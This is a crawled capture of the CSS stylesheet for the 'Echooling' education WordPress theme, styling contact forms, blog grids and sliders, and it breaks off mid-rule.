QUA\x22,1769770012822]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://aegind.org/wp-content/themes/echooling/assets/css/theme.css?ver=6.9
body_size: 608568
content:
@charset "utf-8";
/**
*
* -----------------------------------------------------------------------------
*
* Template : Echooling - Education WordPress Theme
* Author : reacthemes
* Author URI : http://www.reactheme.com/
*
* -----------------------------------------------------------------------------
*
**/
/* Table Of Content
---------------------------------------------------------
01. General CSS
02. Global Class
03. Header Section 
04. Sticky Menu
05. Slider Section
06. About Us
07. Services
08. Calltoaction
09. Portfolio
10. Pricing Tables
11. Team Member
12. Newsletter
13. Testimonial
15. Contact Us
16. Footer
17. Scroll Up
18. Video
19. Counter up
20. Breadcrumbs
21. Portfolio Details
25. Home Banner
26. Preloader
27. FAQ
--------------------------------------------------------*/
/*contact layout*/
input[type="submit"] {
  border: none;
  padding: 10px 18px;
}
body div textarea {
  border: 1px solid #f1f1f1;
  padding: 10px 18px;
  height: 120px;
}
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
select,
input[type="password"] {
  height: 48px;
  padding: 10px 18px;
  border: 1px solid #f1f1f1;
  margin-bottom: 30px;
  outline: none;
}
.wp-block-search .wp-block-search__button {
  margin-left: 0;
}
.wp-block-search {
  margin-bottom: 20px;
}
.wp-block-archives select,
.wp-block-categories select {
  width: 400px;
}
.wp-block-group.has-background {
  padding: 24px 30px 10px;
  margin-bottom: 30px;
}
[type="search"] {
  border: 1px solid #f1f1f1;
  border-radius: 5px 0 0 5px;
  padding: 10px 20px;
  outline: none;
}
.contact-page2 {
  border: 10px solid #fbfbfb;
  padding: 50px;
  background: #fff;
}
.contact-page2 .form-button {
  text-align: center;
}
.contact-page2 .submit-btn {
  margin-bottom: 0;
}
div textarea {
  border: 1px solid #f1f1f1;
  margin-bottom: 30px;
}
input[type="submit"] {
  background: #d2093c;
}
div.wpcf7 .ajax-loader {
  position: absolute;
  top: 16px;
  right: -40px;
}
.contact-business h3 {
  margin-bottom: 10px;
}
.contact-page1 input[type="text"],
.contact-page1 input[type="number"],
.contact-page1 input[type="email"],
.contact-page1 input[type="password"],
.contact-page1 textarea {
  margin-bottom: 30px;
}
.reactheme-contact .contact-address .address-item {
  overflow: hidden;
  margin-top: 25px;
}
.reactheme-contact .contact-address .address-item .address-icon {
  float: left;
  width: 40px;
  height: 60px;
  line-height: 40px;
  text-align: center;
}
.reactheme-contact .contact-address .address-item .address-icon i {
  font-size: 35px;
  color: #3270fc;
  width: 40px;
  height: 40px;
  margin-left: 0;
}
.reactheme-contact .contact-address .address-item .address-text {
  float: left;
  width: 80%;
  padding-left: 25px;
}
.reactheme-contact .contact-address .address-item .address-text h3.contact-title {
  font-size: 20px;
  margin: 0;
}
.reactheme-contact .contact-address .address-item .address-text a {
  color: #4d5765;
}
.reactheme-contact .contact-address .address-item .address-text a:hover {
  color: #d2093c;
}
.reactheme-contact .contact-address.style3 {
  text-align: center;
}
.reactheme-contact .contact-address.style3 .address-icon {
  float: none;
  text-align: center;
  margin: 0 auto;
  display: block;
}
.reactheme-contact .contact-address.style3 .address-icon:after {
  background: transparent !important;
}
.reactheme-contact .contact-address.style3 .address-text {
  padding-left: 0;
  float: none;
  text-align: center;
  width: 100%;
}
.reactheme-contact .contact-address.style3 .address-text .contact-title {
  padding-bottom: 10px;
  font-weight: 600;
}
.reactheme-contact .contact-address.style3 .address-item {
  margin-top: 0;
}
.reactheme-contact .contact-address.style4 .address-item {
  margin-top: 0;
}
.reactheme-contact .contact-address.style4 .address-item .address-icon {
  float: none;
  text-align: left;
  height: auto;
  width: auto;
  line-height: normal;
  margin-bottom: 30px;
}
.reactheme-contact .contact-address.style4 .address-item .address-icon i {
  border-radius: 150px;
  text-align: center;
  line-height: 52px;
  font-size: 45px;
  color: #3270fc;
}
.reactheme-contact .contact-address.style4 .address-item .address-icon i:before {
  color: #3270fc;
  font-size: 45px;
}
.reactheme-contact .contact-address.style4 .address-item .address-text {
  padding-left: 0;
  float: none;
  width: 100%;
}
.reactheme-contact .contact-address.style4 .address-item .address-text .contact-title {
  font-size: 18px;
}
.reactheme-contact .contact-address.style5 .address-item {
  margin-top: 0;
}
.reactheme-contact .contact-address.style5 .address-item .address-icon {
  float: none;
  text-align: left;
  height: auto;
  width: auto;
  line-height: normal;
  margin-bottom: 18px;
}
.reactheme-contact .contact-address.style5 .address-item .address-text {
  padding-left: 0;
  float: none;
  width: 100%;
}
.reactheme-contact .contact-address.style5 .address-item .address-text .contact-title {
  font-size: 18px;
}
.contact_icon_style .social-title {
  font-size: 18px;
  font-weight: 600;
  color: #000;
  padding-bottom: 10px;
}
.contact_icon_style .contact_social_icon {
  margin: 0;
  padding: 0;
  list-style: none;
}
.contact_icon_style .contact_social_icon li {
  display: inline-block;
  padding-right: 10px;
}
.contact_icon_style .contact_social_icon li a {
  width: 38px;
  height: 38px;
  line-height: 38px;
  border-radius: 150px;
  color: #3270fc;
  background: transparent;
  transition: 0.4s;
  display: block;
  text-align: center;
}
.contact_icon_style .contact_social_icon li a:hover {
  color: #fff;
  background: #3270fc;
}
.contact_icon_style.white_text .social-title {
  color: #fff;
}
.contact_icon_style.white_text .contact_social_icon li a:hover {
  color: #0f1216;
  background: #fff;
}
.contact_icon_style2 .contact_social_icon {
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.contact_icon_style2 .contact_social_icon li {
  float: left;
  width: 50%;
}
.contact_icon_style2 .contact_social_icon li a {
  color: #666;
  background: transparent;
  transition: 0.4s;
  display: block;
}
.contact_icon_style2 .contact_social_icon li a:hover {
  color: #e4e4e4;
}
.map {
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: grayscale(100%);
}
.contact-2-info .reactheme-contact .contact-address .address-item .address-icon i {
  color: #fff !important;
}
.contact-2-info .reactheme-contact .contact-address .address-item .address-text {
  color: #fff;
}
.contact-2-info .reactheme-contact .contact-address .address-item .address-text h3.contact-title {
  color: #fff;
}
.contact-2-info .reactheme-contact .contact-address .address-item .address-text a {
  color: #fff !important;
}
.contact-2-info .submit-btn {
  margin: 0 !important;
}
.contact-2-info select {
  color: #bbb;
}
.contact-2-info .select-doctors::after {
  color: #bbb;
}
.contact-2-info input[type="text"] {
  margin-bottom: 28px;
}
.contact-2-info input::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #d1d1d1 !important;
  opacity: 1;
}
.contact-2-info input::-moz-placeholder {
  /* Firefox 19+ */
  color: #d1d1d1 !important;
  opacity: 1;
}
.contact-2-info input:-ms-input-placeholder {
  /* IE 10+ */
  color: #d1d1d1 !important;
  opacity: 1;
}
.contact-2-info input:-moz-placeholder {
  /* Firefox 18- */
  color: #d1d1d1 !important;
  opacity: 1;
}
.contact-2-info textarea::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #bbb !important;
  opacity: 1;
}
.contact-2-info textarea::-moz-placeholder {
  /* Firefox 19+ */
  color: #d1d1d1 !important;
  opacity: 1;
}
.contact-2-info textarea:-ms-input-placeholder {
  /* IE 10+ */
  color: #d1d1d1 !important;
  opacity: 1;
}
.contact-2-info textarea:-moz-placeholder {
  /* Firefox 18- */
  color: #d1d1d1 !important;
  opacity: 1;
}
div.wpcf7-validation-errors {
  border-color: #ff0000;
  color: #ff0000;
}
div.wpcf7-acceptance-missing {
  border-color: #ff0000;
  color: #ff0000;
}
.overlap-form .reactheme-heading {
  position: relative;
  z-index: 99;
}
.overlap-form .wpcf7 {
  background: #fff;
  padding: 0 40px !important;
  position: relative;
}
.overlap-form .wpcf7:before {
  background: #fff;
  content: "";
  height: 145px;
  left: 0;
  position: absolute;
  top: -145px;
  width: 100%;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  box-shadow: 0 -6px 12px rgba(0, 0, 0, 0.08);
  outline: 1px solid transparent;
}
.overlap-form .wpcf7:after {
  background: #fff;
  content: "";
  height: 73px;
  left: 0;
  position: absolute;
  bottom: -73px;
  width: 100%;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.08);
  outline: 1px solid transparent;
}
.overlap-form .wpcf7 input[type="email"],
.overlap-form .wpcf7 input[type="text"] {
  width: 100%;
  height: 50px;
  margin-bottom: 10px;
}
.overlap-form .wpcf7 textarea.wpcf7-textarea {
  width: 100%;
}
.overlap-form .submit-btn {
  margin: 0 auto;
}
.contact-details-address .reactheme-heading .title-inner h3.title {
  margin-bottom: 6px;
  font-size: 20px;
  font-weight: 500 !important;
}
/* Blog Design */
.reactheme-blog-grid .pagination-area,
.reactheme-team .pagination-area {
  padding-bottom: 30px;
}
.reactheme-blog-grid .pagination-area {
  padding-bottom: 84px;
}
.reactheme-blog .cat_name {
  display: none;
}
.reactheme-blog .blog-meta .blog-title {
  margin: 0px 0 15px;
  font-weight: 500;
  line-height: 26px !important;
}
.reactheme-blog .blog-meta .blog-title a {
  color: #0f1216;
}
.reactheme-blog .blog-meta .blog-title a:hover {
  color: #171f32;
}
.reactheme-blog .full-blog-content {
  padding: 0px 0 0 0;
}
.reactheme-blog .blog-slider .blog-meta {
  margin-top: 30px;
}
.reactheme-blog .blog-slider .blog-meta .blog-title {
  font-size: 18px;
  font-weight: 600;
  line-height: 28px;
}
.reactheme-blog-grid.reactheme-blog .blog-meta .blog-title {
  line-height: 30px !important;
  font-size: 22px;
}
.single h1,
.single h2,
.single h3,
.single h4,
.single h5,
.single h6 {
  clear: none;
}
.full-blog-content {
  padding: 20px 30px 25px;
}
.full-blog-content .blog-meta {
  text-transform: initial;
}
.full-blog-content .blog-title {
  margin: 4px 0 20px;
  line-height: 30px;
  font-size: 26px;
}
.full-blog-content .blog-title a {
  color: #0f1216;
  text-decoration: none;
}
.full-blog-content .blog-title a:hover {
  color: #3270fc;
}
.full-blog-content .post-view {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
  color: #999999;
}
.full-blog-content .post-view i {
  margin-right: 5px;
}
.full-blog-content .post-view i:before {
  font-size: 14px;
  font-weight: 600;
}
.full-blog-content .post-comment {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
  color: #999999;
}
.full-blog-content .post-comment i {
  margin-right: 5px;
}
.full-blog-content .post-comment i:before {
  font-size: 14px;
  font-weight: 600;
}
.full-blog-content .blog-button {
  float: left;
}
.full-blog-content .blog-button.left-btn {
  float: none;
  display: block;
}
.full-blog-content .view-comments {
  float: right;
}
.full-blog-content .btm-cate li {
  margin-right: 25px;
  font-size: 15px;
}
.full-blog-content .btm-cate li i:before {
  font-size: 14px;
  font-weight: 600;
  position: relative;
  top: -1px;
}
.full-blog-content .btm-cate .tag-line i {
  margin-right: 7px;
}
.full-blog-content .blog-date {
  padding: 0;
  color: #555;
  margin-right: 0;
  line-height: normal;
  padding: 1px;
}
.full-blog-content .blog-date i:before {
  font-size: 14px;
  font-weight: 600;
}
.full-blog-content .author {
  display: inline-block;
  padding: 0;
  margin-right: 0;
  line-height: normal;
  color: #737383;
}
.full-blog-content .author img {
  border-radius: 50%;
  margin-right: 8px;
}
.home-blog .reactheme-blog .blog-item {
  margin-bottom: 15px;
}
.reactheme-blog-grid .bottom-shadow1 {
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.05);
  padding: 30px;
}
.react-sideabr .recent-post-widget .post-desc span i {
  color: #3270fc;
}
body.archive .main-contain #content {
  padding-bottom: 150px;
}
.blog .reactheme-blog .blog-item,
.archive .reactheme-blog .blog-item {
  transition: all 0.5s ease 0s;
  background: #fff;
  box-shadow: 0px 1px 3px rgba(15, 18, 22, 0.14);
  border-radius: 6px;
  margin-bottom: 60px;
}
.blog .reactheme-blog .blog-item .full-blog-content,
.archive .reactheme-blog .blog-item .full-blog-content {
  padding: 0 46px 45px;
  overflow: hidden;
}
.blog .reactheme-blog .blog-item .full-blog-content .btm-cate,
.archive .reactheme-blog .blog-item .full-blog-content .btm-cate {
  margin: 0 0 10px;
  display: flex;
  align-items: center;
}
.blog .reactheme-blog .blog-item .full-blog-content .btm-cate li i,
.archive .reactheme-blog .blog-item .full-blog-content .btm-cate li i {
  margin-right: 7px;
}
.blog .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title,
.archive .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title {
  font-size: 34px;
  line-height: 40px;
  font-weight: 600;
}
.blog .reactheme-blog .blog-item .full-blog-content .blog-button a,
.archive .reactheme-blog .blog-item .full-blog-content .blog-button a {
  font-size: 15px;
}
.blog .reactheme-blog .blog-item .blog-img,
.archive .reactheme-blog .blog-item .blog-img {
  position: relative;
  z-index: 0;
}
.blog .reactheme-blog .blog-item .blog-img .blog-img-content,
.archive .reactheme-blog .blog-item .blog-img .blog-img-content {
  width: 100%;
  height: 100%;
  top: 100%;
  left: 0;
  text-align: center;
  z-index: 10;
  padding: 0px;
  opacity: 1;
  -webkit-transition: 0.3s all ease-out;
  transition: 0.3s all ease-out;
}
.blog .reactheme-blog .blog-item .blog-img .blog-img-content .blog-link,
.archive .reactheme-blog .blog-item .blog-img .blog-img-content .blog-link {
  display: inline-block;
  font-size: 19px;
  width: 52px;
  line-height: 54px;
  height: 52px;
  text-align: center;
  border-radius: 50%;
  background: #fff;
  transition: all .3s ease 0s;
  display: none;
}
.blog .reactheme-blog .blog-item .blog-img .blog-img-content .blog-link:hover,
.archive .reactheme-blog .blog-item .blog-img .blog-img-content .blog-link:hover {
  opacity: 0.75;
}
.blog .reactheme-blog .blog-item .blog-img .blog-img-content .blog-title,
.archive .reactheme-blog .blog-item .blog-img .blog-img-content .blog-title {
  font-weight: normal;
  margin-top: 15px;
  color: #000000;
  margin-bottom: 0;
}
.blog .reactheme-blog .blog-item .blog-img .blog-img-content .blog-title a,
.archive .reactheme-blog .blog-item .blog-img .blog-img-content .blog-title a {
  color: #000000;
}
.blog .reactheme-blog .blog-item .blog-img .blog-img-content .blog-title a:hover,
.archive .reactheme-blog .blog-item .blog-img .blog-img-content .blog-title a:hover {
  color: #171f32;
}
.blog .reactheme-blog .blog-item .blog-img .blog-img-content:hover .blog-img-content,
.archive .reactheme-blog .blog-item .blog-img .blog-img-content:hover .blog-img-content {
  top: 0;
}
.blog .reactheme-blog .blog-img .categories,
.archive .reactheme-blog .blog-img .categories,
.blog .blog .blog-img .categories,
.archive .blog .blog-img .categories {
  left: 46px;
  bottom: 46px;
}
.date-meta-style2 a {
  color: #999;
}
.date-meta-style2 a:hover {
  color: #d2093c;
}
.owl-stage .blog-item {
  margin-bottom: 0 !important;
}
.post-meta-dates {
  display: inline-block;
  position: absolute;
  padding: 8px 20px;
  bottom: 0;
  background: #d2093c;
  color: #fff;
  z-index: 1;
  border-radius: 3px 3px 0 0;
  left: 50%;
  transform: translateX(-50%);
  width: 175px;
}
.blog-item.no-thumbs {
  padding-top: 38px;
}
.blog-item.no-thumbs .categories {
  margin-bottom: 5px;
  padding: 0 0 0 48px;
}
.blog-item.no-thumbs .categories .category-name a {
  background: #d2093c;
  color: #fff;
  padding: 5px 19px 6px;
  border-radius: 5px;
  font-size: 13px;
  margin-right: 10px;
  margin-bottom: 10px;
  display: inline-block;
}
.blog-item.no-thumbs .categories .category-name a:hover {
  background: #3270fc;
}
.reactheme-blog-details .bs-img,
.reactheme-blog .bs-img,
.blog .bs-img,
.reactheme-blog-details .blog-img,
.reactheme-blog .blog-img,
.blog .blog-img {
  position: relative;
  z-index: 0;
}
.reactheme-blog-details .bs-img .blog-date,
.reactheme-blog .bs-img .blog-date,
.blog .bs-img .blog-date,
.reactheme-blog-details .blog-img .blog-date,
.reactheme-blog .blog-img .blog-date,
.blog .blog-img .blog-date {
  position: absolute;
  left: 10px;
  bottom: 10px;
  width: 100px;
  height: 80px;
}
.reactheme-blog-details .bs-img .blog-date:after,
.reactheme-blog .bs-img .blog-date:after,
.blog .bs-img .blog-date:after,
.reactheme-blog-details .blog-img .blog-date:after,
.reactheme-blog .blog-img .blog-date:after,
.blog .blog-img .blog-date:after,
.reactheme-blog-details .bs-img .blog-date:before,
.reactheme-blog .bs-img .blog-date:before,
.blog .bs-img .blog-date:before,
.reactheme-blog-details .blog-img .blog-date:before,
.reactheme-blog .blog-img .blog-date:before,
.blog .blog-img .blog-date:before {
  content: '';
  position: absolute;
  display: block;
  transition: all 0.2s;
  width: 0px;
  height: 0px;
  z-index: 100;
  top: 0;
  left: 0;
}
.reactheme-blog-details .bs-img .blog-date:after,
.reactheme-blog .bs-img .blog-date:after,
.blog .bs-img .blog-date:after,
.reactheme-blog-details .blog-img .blog-date:after,
.reactheme-blog .blog-img .blog-date:after,
.blog .blog-img .blog-date:after {
  border-top: 0 solid;
  border-bottom-color: #f9f9f9;
  border-bottom: 80px solid transparent;
  border-left: 100px solid #f9f9f9;
}
.reactheme-blog-details .bs-img .blog-date:before,
.reactheme-blog .bs-img .blog-date:before,
.blog .bs-img .blog-date:before,
.reactheme-blog-details .blog-img .blog-date:before,
.reactheme-blog .blog-img .blog-date:before,
.blog .blog-img .blog-date:before {
  top: auto;
  bottom: 0;
  left: auto;
  right: 0;
  border-bottom: 0 solid;
  border-bottom-color: #3270fc;
  border-top: 80px solid transparent;
  border-right: 100px solid #3270fc;
}
.reactheme-blog-details .bs-img .blog-date span,
.reactheme-blog .bs-img .blog-date span,
.blog .bs-img .blog-date span,
.reactheme-blog-details .blog-img .blog-date span,
.reactheme-blog .blog-img .blog-date span,
.blog .blog-img .blog-date span {
  display: block;
  color: #ffffff;
  font-weight: 700;
  position: relative;
  z-index: 999;
  height: 40px;
  padding: 6px 0;
}
.reactheme-blog-details .bs-img .blog-date span.date,
.reactheme-blog .bs-img .blog-date span.date,
.blog .bs-img .blog-date span.date,
.reactheme-blog-details .blog-img .blog-date span.date,
.reactheme-blog .blog-img .blog-date span.date,
.blog .blog-img .blog-date span.date {
  color: #3270fc;
  font-size: 24px;
  text-align: left;
  padding-left: 12px;
  padding-top: 10px;
}
.reactheme-blog-details .bs-img .blog-date span.month,
.reactheme-blog .bs-img .blog-date span.month,
.blog .bs-img .blog-date span.month,
.reactheme-blog-details .blog-img .blog-date span.month,
.reactheme-blog .blog-img .blog-date span.month,
.blog .blog-img .blog-date span.month {
  text-align: right;
  padding-right: 12px;
  font-size: 18px;
}
.reactheme-blog-details .bs-img .categories,
.reactheme-blog .bs-img .categories,
.blog .bs-img .categories,
.reactheme-blog-details .blog-img .categories,
.reactheme-blog .blog-img .categories,
.blog .blog-img .categories {
  position: absolute;
  left: 30px;
  bottom: 30px;
}
.reactheme-blog-details .bs-img .categories .category-name a,
.reactheme-blog .bs-img .categories .category-name a,
.blog .bs-img .categories .category-name a,
.reactheme-blog-details .blog-img .categories .category-name a,
.reactheme-blog .blog-img .categories .category-name a,
.blog .blog-img .categories .category-name a {
  background: #d2093c;
  color: #fff;
  padding: 5px 19px 6px;
  border-radius: 5px;
  font-size: 13px;
  margin-right: 10px;
  margin-bottom: 10px;
}
.reactheme-blog-details .bs-img .categories .category-name a:hover,
.reactheme-blog .bs-img .categories .category-name a:hover,
.blog .bs-img .categories .category-name a:hover,
.reactheme-blog-details .blog-img .categories .category-name a:hover,
.reactheme-blog .blog-img .categories .category-name a:hover,
.blog .blog-img .categories .category-name a:hover {
  background: #3270fc;
}
.reactheme-blog-details .post-meta i,
.reactheme-blog .post-meta i,
.blog .post-meta i {
  margin-right: 8px;
}
.reactheme-blog-details .post-meta i:before,
.reactheme-blog .post-meta i:before,
.blog .post-meta i:before {
  font-size: 14px;
  font-weight: 600;
}
.reactheme-blog-details .post-meta.date-meta,
.reactheme-blog .post-meta.date-meta,
.blog .post-meta.date-meta {
  margin-right: 16px;
  color: #999;
}
.reactheme-blog-details .post-meta.author,
.reactheme-blog .post-meta.author,
.blog .post-meta.author {
  color: #555;
}
.reactheme-blog-details .blog-item.style1 .blog-img .blog-date,
.reactheme-blog .blog-item.style1 .blog-img .blog-date,
.blog .blog-item.style1 .blog-img .blog-date {
  right: 10px;
  left: auto;
}
.reactheme-blog-details .blog-item.style1 .blog-img .blog-date:after,
.reactheme-blog .blog-item.style1 .blog-img .blog-date:after,
.blog .blog-item.style1 .blog-img .blog-date:after {
  display: none;
}
.reactheme-blog-details .blog-item.style1 .blog-img .blog-date:before,
.reactheme-blog .blog-item.style1 .blog-img .blog-date:before,
.blog .blog-item.style1 .blog-img .blog-date:before {
  border-top-width: 130px;
  border-right-width: 130px;
}
.reactheme-blog-details .blog-item.style1 .blog-img .blog-date .date,
.reactheme-blog .blog-item.style1 .blog-img .blog-date .date,
.blog .blog-item.style1 .blog-img .blog-date .date {
  text-align: right;
  color: #fff !important;
  padding-right: 20px;
}
.reactheme-blog-details .blog-item.style1 .blog-slidermeta,
.reactheme-blog .blog-item.style1 .blog-slidermeta,
.blog .blog-item.style1 .blog-slidermeta {
  margin-bottom: 10px;
}
.reactheme-blog-details .blog-item.style1 .icon-button a,
.reactheme-blog .blog-item.style1 .icon-button a,
.blog .blog-item.style1 .icon-button a {
  margin-top: 6px;
}
.reactheme-blog-details .blog-item.style1 .category,
.reactheme-blog .blog-item.style1 .category,
.blog .blog-item.style1 .category {
  position: absolute;
  bottom: 20px;
  left: 40px;
  text-transform: none;
}
.reactheme-blog-details .blog-item.style1 .category a,
.reactheme-blog .blog-item.style1 .category a,
.blog .blog-item.style1 .category a {
  background: #000000;
  color: #fff;
  padding: 6px 19px;
  border-radius: 5px;
  font-size: 13px;
}
.reactheme-blog-details .blog-item.style1 .category a:hover,
.reactheme-blog .blog-item.style1 .category a:hover,
.blog .blog-item.style1 .category a:hover {
  background: #171f32;
}
.reactheme-blog-details .blog-item.style1 .blogfull,
.reactheme-blog .blog-item.style1 .blogfull,
.blog .blog-item.style1 .blogfull {
  padding: 20px 0;
  background: #fff;
}
.reactheme-blog-details .blog-item.style1 .blogfull .blog-meta,
.reactheme-blog .blog-item.style1 .blogfull .blog-meta,
.blog .blog-item.style1 .blogfull .blog-meta {
  margin-top: 0;
}
.reactheme-blog-details .blog-item.style2 .blog-img .blog-date,
.reactheme-blog .blog-item.style2 .blog-img .blog-date,
.blog .blog-item.style2 .blog-img .blog-date {
  right: 10px;
  left: auto;
}
.reactheme-blog-details .blog-item.style2 .blog-img .blog-date:after,
.reactheme-blog .blog-item.style2 .blog-img .blog-date:after,
.blog .blog-item.style2 .blog-img .blog-date:after {
  display: none;
}
.reactheme-blog-details .blog-item.style2 .blog-img .blog-date:before,
.reactheme-blog .blog-item.style2 .blog-img .blog-date:before,
.blog .blog-item.style2 .blog-img .blog-date:before {
  border-top-width: 130px;
  border-right-width: 130px;
}
.reactheme-blog-details .blog-item.style2 .blog-img .blog-date .date,
.reactheme-blog .blog-item.style2 .blog-img .blog-date .date,
.blog .blog-item.style2 .blog-img .blog-date .date {
  text-align: right;
  color: #fff !important;
  padding-right: 20px;
}
.reactheme-blog-details .blog-item.style2 .blogfull,
.reactheme-blog .blog-item.style2 .blogfull,
.blog .blog-item.style2 .blogfull {
  background: #fff;
  padding: 25px 25px 25px 25px;
  box-shadow: 0 15px 30px rgba(34, 34, 34, 0.03);
}
.reactheme-blog-details .blog-item.style2 .blogfull .blog-meta,
.reactheme-blog .blog-item.style2 .blogfull .blog-meta,
.blog .blog-item.style2 .blogfull .blog-meta {
  margin-top: 0;
}
.reactheme-blog-details .blog-item.style2 .blogfull .blog-desc,
.reactheme-blog .blog-item.style2 .blogfull .blog-desc,
.blog .blog-item.style2 .blogfull .blog-desc {
  margin-bottom: 20px;
}
.reactheme-blog-details .blog-item.style2 .blogfull .post-view,
.reactheme-blog .blog-item.style2 .blogfull .post-view,
.blog .blog-item.style2 .blogfull .post-view {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
  color: #999999;
}
.reactheme-blog-details .blog-item.style2 .blogfull .post-view i,
.reactheme-blog .blog-item.style2 .blogfull .post-view i,
.blog .blog-item.style2 .blogfull .post-view i {
  margin-right: 5px;
}
.reactheme-blog-details .blog-item.style2 .blogfull .post-view i:before,
.reactheme-blog .blog-item.style2 .blogfull .post-view i:before,
.blog .blog-item.style2 .blogfull .post-view i:before {
  font-size: 15px;
  font-weight: 600;
}
.reactheme-blog-details .blog-item.style2 .blogfull .post-comment,
.reactheme-blog .blog-item.style2 .blogfull .post-comment,
.blog .blog-item.style2 .blogfull .post-comment {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
  color: #999999;
}
.reactheme-blog-details .blog-item.style2 .blogfull .post-comment i,
.reactheme-blog .blog-item.style2 .blogfull .post-comment i,
.blog .blog-item.style2 .blogfull .post-comment i {
  margin-right: 5px;
}
.reactheme-blog-details .blog-item.style2 .blogfull .post-comment i:before,
.reactheme-blog .blog-item.style2 .blogfull .post-comment i:before,
.blog .blog-item.style2 .blogfull .post-comment i:before {
  font-size: 15px;
  font-weight: 600;
}
.reactheme-blog-details .blog-item.style2 .blogfull .blog-button,
.reactheme-blog .blog-item.style2 .blogfull .blog-button,
.blog .blog-item.style2 .blogfull .blog-button {
  margin-bottom: 20px;
}
.reactheme-blog-details .blog-item.style2 .blogfull .icon-button,
.reactheme-blog .blog-item.style2 .blogfull .icon-button,
.blog .blog-item.style2 .blogfull .icon-button,
.reactheme-blog-details .blog-item.style2 .blogfull .blog-button,
.reactheme-blog .blog-item.style2 .blogfull .blog-button,
.blog .blog-item.style2 .blogfull .blog-button {
  float: right;
  display: inline-block;
}
.reactheme-blog-details .blog-item.style2 .blogfull .icon-button a,
.reactheme-blog .blog-item.style2 .blogfull .icon-button a,
.blog .blog-item.style2 .blogfull .icon-button a,
.reactheme-blog-details .blog-item.style2 .blogfull .blog-button a,
.reactheme-blog .blog-item.style2 .blogfull .blog-button a,
.blog .blog-item.style2 .blogfull .blog-button a {
  margin-top: 0;
}
.reactheme-blog-details .blog-item.style2 .blog-slidermeta,
.reactheme-blog .blog-item.style2 .blog-slidermeta,
.blog .blog-item.style2 .blog-slidermeta {
  margin-bottom: 10px;
}
.reactheme-blog-details .blog-item.style2 .icon-button a,
.reactheme-blog .blog-item.style2 .icon-button a,
.blog .blog-item.style2 .icon-button a {
  margin-top: 6px;
}
.reactheme-blog-details .blog-item.style2 .category,
.reactheme-blog .blog-item.style2 .category,
.blog .blog-item.style2 .category {
  position: absolute;
  bottom: 20px;
  left: 20px;
  text-transform: none;
}
.reactheme-blog-details .blog-item.style2 .category a,
.reactheme-blog .blog-item.style2 .category a,
.blog .blog-item.style2 .category a {
  background: #000000;
  color: #fff;
  padding: 6px 19px;
  border-radius: 13px;
  font-size: 13px;
}
.reactheme-blog-details .blog-item.style2 .category a:hover,
.reactheme-blog .blog-item.style2 .category a:hover,
.blog .blog-item.style2 .category a:hover {
  background: #171f32;
}
.reactheme-blog-details .blog-item.style3,
.reactheme-blog .blog-item.style3,
.blog .blog-item.style3 {
  position: relative;
}
.reactheme-blog-details .blog-item.style3 .blog-img,
.reactheme-blog .blog-item.style3 .blog-img,
.blog .blog-item.style3 .blog-img {
  position: relative;
}
.reactheme-blog-details .blog-item.style3 .blog-content,
.reactheme-blog .blog-item.style3 .blog-content,
.blog .blog-item.style3 .blog-content {
  position: absolute;
  bottom: 0;
  padding: 30px 36px 8px;
  z-index: 1;
}
.reactheme-blog-details .blog-item.style3 .blog-content,
.reactheme-blog .blog-item.style3 .blog-content,
.blog .blog-item.style3 .blog-content {
  color: #ffffff;
}
.reactheme-blog-details .blog-item.style3 .blog-content h4.blog-title,
.reactheme-blog .blog-item.style3 .blog-content h4.blog-title,
.blog .blog-item.style3 .blog-content h4.blog-title {
  line-height: 32px !important;
  margin: 0 0 12px;
}
.reactheme-blog-details .blog-item.style3 .blog-content h4.blog-title a,
.reactheme-blog .blog-item.style3 .blog-content h4.blog-title a,
.blog .blog-item.style3 .blog-content h4.blog-title a {
  color: #ffffff;
  font-size: 22px;
}
.reactheme-blog-details .blog-item.style3 .blog-content h4.blog-title a:hover,
.reactheme-blog .blog-item.style3 .blog-content h4.blog-title a:hover,
.blog .blog-item.style3 .blog-content h4.blog-title a:hover {
  color: #3270fc;
}
.reactheme-blog-details .blog-item.style3 .blog-content .post-meta,
.reactheme-blog .blog-item.style3 .blog-content .post-meta,
.blog .blog-item.style3 .blog-content .post-meta {
  margin: 0 0 22px;
  display: block;
  color: #ffffff;
}
.reactheme-blog-details .blog-item.style3.overlay:before,
.reactheme-blog .blog-item.style3.overlay:before,
.blog .blog-item.style3.overlay:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: #000000;
  background: linear-gradient(0deg, #000000 0%, rgba(0, 0, 0, 0.03123256) 80%);
  z-index: 1;
}
.grid-style3 {
  padding: 0;
}
.grid-style3 .blog-meta {
  padding-bottom: 15px;
}
.slidereactheme-styles4 .slider-styles4 .style3 {
  margin-bottom: 0 !important;
  padding: 0;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-content {
  text-align: center;
  width: 100%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  max-width: 700px;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-content .category {
  background: #3270fc;
  padding: 2px 14px 4px;
  border-radius: 2px;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-content .category a {
  color: #ffffff;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-content .category:hover {
  background: #d2093c;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-content .blog-title {
  padding-top: 15px;
